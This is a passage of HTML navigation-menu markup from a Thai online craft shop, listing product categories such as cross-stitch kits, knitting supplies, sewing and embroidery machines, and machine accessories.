	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
